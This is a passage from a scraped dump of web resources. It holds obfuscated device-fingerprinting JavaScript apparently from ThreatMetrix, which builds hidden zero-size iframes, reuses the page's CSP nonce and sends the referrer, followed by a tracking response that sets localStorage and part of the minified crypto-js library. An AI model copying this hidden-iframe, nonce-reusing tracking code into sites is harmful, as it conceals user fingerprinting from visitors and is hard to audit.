37\x30\x37\x35\x34\x30\x61\x31\x34\x35\x30\x30\x65\x34\x62\x30\x36\x30\x31\x34\x35\x35\x66\x35\x35\x31\x33\x34\x65\x34\x35\x34\x30\x35\x34\x35\x37\x30\x64\x35\x63\x35\x37\x30\x34\x37\x61\x33\x37\x36\x30\x37\x62\x37\x64\x35\x36\x31\x61\x36\x65\x37\x39\x32\x39\x37\x66\x33\x30\x36\x35\x36\x34\x31\x63\x35\x32\x31\x37\x35\x32\x32\x39\x34\x34\x31\x64\x30\x38\x30\x66\x30\x34\x31\x38\x36\x61\x37\x61\x37\x35\x32\x61\x36\x36\x36\x30\x33\x31\x37\x61\x30\x64\x35\x62\x34\x34\x35\x65\x31\x37\x35\x62\x35\x30\x34\x30\x34\x62\x36\x66\x32\x39\x37\x64\x37\x63\x36\x36\x33\x35\x36\x39");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}td_4l.td_0p=function(){for(var td_Y=0;td_Y<td_4l.td_4W.length;++td_Y){td_4l.td_4W[td_Y]();}};td_4l.td_4J=function(td_V,td_l){try{var td_e=td_V.length+"&"+td_V;
var td_U="";var td_j=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(0,16)):null);
for(var td_E=0,td_y=0;td_E<td_e.length;td_E++){var td_I=td_e.charCodeAt(td_E)^td_l.charCodeAt(td_y)&10;if(++td_y===td_l.length){td_y=0;}td_U+=td_j.charAt((td_I>>4)&15);td_U+=td_j.charAt(td_I&15);}return td_U;
}catch(td_Q){return null;}};td_4l.td_3b=function(){try{var td_i=window.top.document;var td_j=td_i.forms.length;return td_i;}catch(td_U){return document;}};td_4l.td_3O=function(td_y){try{var td_e;if(typeof td_y===[][[]]+""){td_e=window;
}else{if(td_y==="t"){td_e=window.top;}else{if(td_y==="p"){td_e=window.parent;}else{td_e=window;}}}var td_T=td_e.document.forms.length;return td_e;}catch(td_N){return window;}};td_4l.add_lang_attr_html_tag=function(td_T){try{if(td_T===null){return;
}var td_k=td_T.getElementsByTagName(Number(485781).toString(30));if(td_k[0].getAttribute(Number(296632).toString(24))===null||td_k[0].getAttribute(Number(296632).toString(24))===""){td_k[0].setAttribute(Number(296632).toString(24),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(16,2)):null));
}else{}}catch(td_z){}};td_4l.load_iframe=function(td_e,td_i){var td_m=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_m,((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(18,6)):null));
}var td_R=td_i.createElement(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(24,6)):null));
td_R.id=td_m;td_R.title=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(30,5)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(35,13)):null),Number(890830).toString(31));
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(48,11)):null),Number(890830).toString(31));
td_R.width="0";td_R.height="0";if(typeof td_R.tabIndex!==[][[]]+""){td_R.tabIndex=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(59,2)):null);
}if(typeof td_3n!==[][[]]+""&&td_3n!==null){td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(61,7)):null),td_3n);
}td_R.style=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(68,83)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(151,3)):null),td_e);
td_i.body.appendChild(td_R);};td_4l.csp_nonce=null;td_4l.td_3T=function(td_E){if(typeof td_E.currentScript!==[][[]]+""&&td_E.currentScript!==null){var td_l=td_E.currentScript.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null));
if(typeof td_l!==[][[]]+""&&td_l!==null&&td_l!==""){td_4l.csp_nonce=td_l;}else{if(typeof td_E.currentScript.nonce!==[][[]]+""&&td_E.currentScript.nonce!==null&&td_E.currentScript.nonce!==""){td_4l.csp_nonce=td_E.currentScript.nonce;
}}}};td_4l.td_2x=function(td_y){if(td_4l.csp_nonce!==null){td_y.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null),td_4l.csp_nonce);
if(td_y.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null))!==td_4l.csp_nonce){td_y.nonce=td_4l.csp_nonce;
}}};td_4l.td_3V=function(){try{return new ActiveXObject(activeXMode);}catch(td_y){return null;}};td_4l.td_4B=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_V=[((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(159,18)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(177,14)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(191,17)):null)];
for(var td_E=0;td_E<td_V.length;td_E++){var td_T=td_4l.td_3V(td_V[td_E]);if(td_T!==null){return td_T;}}}return null;};td_4l.tdz_4b26e8f5a08c4232938c8a453ab7defd=new td_4l.td_1X("\x34\x62\x32\x36\x65\x38\x66\x35\x61\x30\x38\x63\x34\x32\x33\x32\x39\x33\x38\x63\x38\x61\x34\x35\x33\x61\x62\x37\x64\x65\x66\x64\x37\x35\x31\x32\x34\x32\x35\x61\x30\x30");
var td_4l=td_4l||{};td_4l.td_4I=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_4l.tdz_4b26e8f5a08c4232938c8a453ab7defd)!=="undefined"&&typeof(td_4l.tdz_4b26e8f5a08c4232938c8a453ab7defd.td_f)!=="undefined")?(td_4l.tdz_4b26e8f5a08c4232938c8a453ab7defd.td_f(0,5)):null))!==-1);
};td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1=new td_4l.td_1X("\x65\x37\x37\x62\x38\x39\x64\x61\x36\x32\x32\x32\x34\x30\x36\x61\x38\x64\x33\x32\x64\x65\x31\x35\x38\x62\x39\x65\x63\x62\x66\x31\x31\x30\x34\x35\x35\x62\x34\x61\x35\x31\x35\x34\x30\x33\x30\x30\x35\x61\x34\x36\x35\x37\x35\x66\x34\x34\x34\x34\x34\x66\x30\x39\x35\x31\x30\x30\x35\x37\x35\x37\x30\x61\x31\x31\x35\x63\x34\x64\x36\x37\x30\x36\x34\x62\x33\x61\x30\x61\x30\x63\x31\x35\x35\x32\x31\x37\x35\x65\x34\x37\x31\x36\x34\x63\x35\x63\x31\x63\x31\x35\x31\x39\x35\x38\x35\x33\x34\x34\x35\x35\x34\x33\x35\x35\x31\x33\x35\x31\x31\x34\x34\x37\x34\x34\x30\x35\x31\x37\x31\x31\x31\x35\x30\x35\x34\x32\x31\x62\x34\x37\x35\x38\x30\x34\x31\x33\x35\x66\x30\x36\x34\x33\x35\x65\x30\x64\x35\x36");
var td_4l=td_4l||{};td_4l.td_1c=function(td_hU){var td_me=td_hU.createElement("p");td_hU.body.appendChild(td_me);td_4l.td_4S(td_me,((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(0,4)):null)+td_4l.td_1n+")");
var td_V0=td_hU.createElement(((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(4,3)):null));
td_4l.td_3D(td_V0,td_4l.td_5b);td_V0.setAttribute(((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(7,3)):null),((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(10,5)):null));
td_V0.style.visibility=((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(15,6)):null);
td_hU.body.appendChild(td_V0);if(td_4l.td_5y&&typeof td_hU[((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(21,9)):null)]===[][[]]+""){var td_fY=function td_6L(){};
var td_oV=null;if(typeof td_fY.name===[][[]]+""){td_oV=td_fY.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_oV=td_fY.name;}var td_m7=td_hU.createElement(((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(30,6)):null));
td_m7.type=((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(36,15)):null);
td_m7.text=((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(51,4)):null)+td_oV+((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(59,2)):null);
td_4l.td_2x(td_m7);td_hU.body.appendChild(td_m7);}if(typeof td_1R!==[][[]]+""){td_1R();}var td_CH=null;if(typeof td_1l!==[][[]]+""){td_CH=new td_1l();}if(typeof td_4F!==[][[]]+""&&typeof td_4F.initialize===((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(61,8)):null)&&typeof td_4F.trackVerified===((typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1)!=="undefined"&&typeof(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f)!=="undefined")?(td_4l.tdz_e77b89da6222406a8d32de158b9ecbf1.td_f(61,8)):null)){}};
td_4l.tdz_81054b6294474b9c9d1c803ae9961a74=new td_4l.td_1X("\x38\x31\x30\x35\x34\x62\x36\x32\x39\x34\x34\x37\x34\x62\x39\x63\x39\x64\x31\x63\x38\x30\x33\x61\x65\x39\x39\x36\x31\x61\x37\x34\x34\x62\x34\x35\x34\x32\x35\x63\x35\x61\x30\x35\x35\x30\x34\x37\x35\x37\x35\x37\x34\x30\x35\x65\x35\x62\x30\x63\x36\x32\x30\x63\x35\x62\x30\x65\x35\x34\x30\x30\x34\x63\x31\x30\x37\x32\x31\x33\x31\x37\x35\x38\x34\x30\x36\x62\x34\x34\x30\x66\x35\x63\x35\x61\x35\x37\x34\x36\x35\x65\x35\x36\x35\x62\x30\x66\x34\x36\x35\x65\x35\x63\x34\x30\x35\x31\x35\x38\x35\x61\x30\x65\x35\x36\x30\x32\x35\x64");
function td_G(td_E,td_m,td_V){if(typeof td_V===[][[]]+""||td_V===null){td_V=0;}else{if(td_V<0){td_V=Math.max(0,td_E.length+td_V);}}for(var td_s=td_V,td_y=td_E.length;td_s<td_y;td_s++){if(td_E[td_s]===td_m){return td_s;
}}return -1;}function td_x(td_k,td_N,td_i){return td_k.indexOf(td_N,td_i);}function td_F(td_E){if(typeof td_E!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_E===null||typeof td_E.replace===[][[]]+""||td_E.replace===null){return null;
}return td_E.replace(/^\s+|\s+$/g,"");}function td_B(td_s){if(typeof td_s!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_s===null||typeof td_s.trim===[][[]]+""||td_s.trim===null){return null;
}return td_s.trim();}function td_0z(td_I){if(typeof td_I!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(0,6)):null)||td_I===null||typeof td_I.trim===[][[]]+""||td_I.trim===null){return null;
}return td_I.trim();}function td_2N(td_p,td_R,td_T){return td_p.indexOf(td_R,td_T);}function td_P(){return Date.now();}function td_w(){return new Date().getTime();}function td_g(){return performance.now();
}function td_d(){return window.performance.now();}function td_5H(td_N){return parseFloat(td_N);}function td_0N(td_I){return parseInt(td_I);}function td_6u(td_E){return isNaN(td_E);}function td_4R(td_Q){return isFinite(td_Q);
}function td_W(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5H=Number.parseFloat;td_0N=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5H=parseFloat;
td_0N=parseInt;}else{td_5H=null;td_0N=null;}}if(typeof Number.isNaN!==[][[]]+""){td_6u=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_6u=isNaN;}else{td_6u=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4R=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4R=isFinite;}else{td_4R=null;}}}function td_D(){if(!Array.prototype.indexOf){td_2N=td_G;}else{td_2N=td_x;}if(typeof String.prototype.trim!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_0z=td_F;
}else{td_0z=td_B;}if(typeof Date.now===[][[]]+""){td_P=td_w;}var td_U=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_g=td_d;
}else{td_g=td_P;td_U=true;}}if(!td_U){var td_Q=td_g();var td_e=td_Q.toFixed();if(td_Q===td_e){td_g=td_P;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_m){return Object.prototype.toString.call(td_m)===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(14,14)):null);
};}td_W();}function td_5u(td_j){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&document.readyState===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(35,8)):null)){td_j();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_j,300);}else{var td_i=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_j,td_i);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(43,6)):null),function(){setTimeout(td_j,td_i);
},false);}else{var td_T=td_E.onload;td_E.onload=new function(){var td_I=true;if(td_T!==null&&typeof td_T===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_I=td_T();
}setTimeout(td_j,td_i);td_E.onload=td_T;return td_I;};}}}}}function td_b(){if(typeof td_2Z!==[][[]]+""){td_2Z();}if(typeof td_3N!==[][[]]+""){td_3N();}if(typeof td_1q!==[][[]]+""){td_1q();}if(typeof td_2p!==[][[]]+""){if(typeof td_3G!==[][[]]+""&&td_3G!==null){td_2p(td_3G,false);
}if(typeof td_6N!==[][[]]+""&&td_6N!==null){td_2p(td_6N,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_0F!==[][[]]+""){td_0F();}if(typeof td_0G!==[][[]]+""){td_0G.start();}if(typeof td_4G!==[][[]]+""){td_4G.start();
}if(typeof td_2o!==[][[]]+""){td_2o();}}function td_5q(){try{td_4l.td_0p();td_4l.td_3T(document);td_0W.td_6l();td_D();var td_R="1";if(typeof td_4l.td_3s!==[][[]]+""&&td_4l.td_3s!==null&&td_4l.td_3s===td_R){td_b();
}else{td_5u(td_b);}}catch(td_T){}}td_4l.td_0n();})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&nonce=d132e4e1433713e3
body_size: 173
content:
localStorage.setItem("5718FABB002E","AAx9ItKjca0_NfrqRNqqDvQIOEYcJ9gF_jxtxzJfrRLNKbpyIpSBIhFreYPL0TAZplewuI2i1Mev2Y0BR8lxB2yPnGzEdg");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.min.js
body_size: 13358
content:
!function(t,r){"object"==typeof exports?module.exports=exports=r():"function"==typeof define&&define.amd?define([],r):t.CryptoJS=r()}(this,function(){var t=t||function(t,r){var e=Object.create||function(){function t(){}return function(r){var e;return t.prototype=r,e=new t,t.prototype=null,e}}(),i={},n=i.lib={},o=n.Base=function(){return{extend:function(t){var r=e(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),s=n.WordArray=o.extend({init:function(t,e){t=this.words=t||[],e!=r?this.sigBytes=e:this.sigBytes=4*t.length},toString:function(t){return(t||c).stringify(this)},concat:function(t){var r=this.words,e=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=e[o>>>2]>>>24-o%4*8&255;r[i+o>>>2]|=s<<24-(i+o)%4*8}else for(var o=0;o<n;o+=4)r[i+o>>>2]=e[o>>>2];return this.sigBytes+=n,this},clamp:function(){var r=this.words,e=this.sigBytes;r[e>>>2]&=4294967295<<32-e%4*8,r.length=t.ceil(e/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(r){for(var e,i=[],n=function(r){var r=r,e=987654321,i=4294967295;return function(){e=36969*(65535&e)+(e>>16)&i,r=18e3*(65535&r)+(r>>16)&i;var n=(e<<16)+r&i;return n/=4294967296,n+=.5,n*(t.random()>.5?1:-1)}},o=0;o<r;o+=4){var a=n(4294967296*(e||t.random()));e=987654071*a(),i.push(4294967296*a()|0)}return new s.init(i,r)}}),a=i.enc={},c=a.Hex={stringify:function(t){for(var r=t.words,e=t.sigBytes,i=[],n=0;n<e;n++){var o=r[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var r=t.length,e=[],i=0;i<r;i+=2)e[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new s.init(e,r/2)}},h=a.Latin1={stringify:function(t){for(var r=t.words,e=t.sigBytes,i=[],n=0;n<e;n++){var o=r[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,e=[],i=0;i<r;i++)e[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new s.init(e,r)}},l=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(h.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return h.parse(unescape(encodeURIComponent(t)))}},f=n.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=l.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(r){var e=this._data,i=e.words,n=e.sigBytes,o=this.blockSize,a=4*o,c=n/a;c=r?t.ceil(c):t.max((0|c)-this._minBufferSize,0);var h=c*o,l=t.min(4*h,n);if(h){for(var f=0;f<h;f+=o)this._doProcessBlock(i,f);var u=i.splice(0,h);e.sigBytes-=l}return new s.init(u,l)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),u=(n.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var r=this._doFinalize();return r},blockSize:16,_createHelper:function(t){return function(r,e){return new t.init(e).finalize(r)}},_createHmacHelper:function(t){return function(r,e){return new u.HMAC.init(t,e).finalize(r)}}}),i.algo={});return i}(Math);return function(){function r(t,r,e){for(var i=[],o=0,s=0;s<r;s++)if(s%4){var a=e[t.charCodeAt(s-1)]<<s%4*2,c=e[t.charCodeAt(s)]>>>6-s%4*2;i[o>>>2]|=(a|c)<<24-o%4*8,o++}return n.create(i,o)}var e=t,i=e.lib,n=i.WordArray,o=e.enc;o.Base64={stringify:function(t){var r=t.words,e=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<e;o+=3)for(var s=r[o>>>2]>>>24-o%4*8&255,a=r[o+1>>>2]>>>24-(o+1)%4*8&255,c=r[o+2>>>2]>>>24-(o+2)%4*8&255,h=s<<16|a<<8|c,l=0;l<4&&o+.75*l<e;l++)n.push(i.charAt(h>>>6*(3-l)&63));var f=i.charAt(64);if(f)for(;n.length%4;)n.push(f);return n.join("")},parse:function(t){var e=t.length,i=this._map,n=this._reverseMap;if(!n){n=this._reverseMap=[];for(var o=0;o<i.length;o++)n[i.charCodeAt(o)]=o}var s=i.charAt(64);if(s){var a=t.indexOf(s);a!==-1&&(e=a)}return r(t,e,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(r){function e(t,r,e,i,n,o,s){var a=t+(r&e|~r&i)+n+s;return(a<<o|a>>>32-o)+r}function i(t,r,e,i,n,o,s){var a=t+(r&i|e&~i)+n+s;return(a<<o|a>>>32-o)+r}function n(t,r,e,i,n,o,s){var a=t+(r^e^i)+n+s;return(a<<o|a>>>32-o)+r}function o(t,r,e,i,n,o,s){var a=t+(e^(r|~i))+n+s;return(a<<o|a>>>32-o)+r}var s=t,a=s.lib,c=a.WordArray,h=a.Hasher,l=s.algo,f=[];!function(){for(var t=0;t<64;t++)f[t]=4294967296*r.abs(r.sin(t+1))|0}();var u=l.MD5=h.extend({_doReset:function(){this._hash=new c.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,r){for(var s=0;s<16;s++){var a=r+s,c=t[a];t[a]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}var 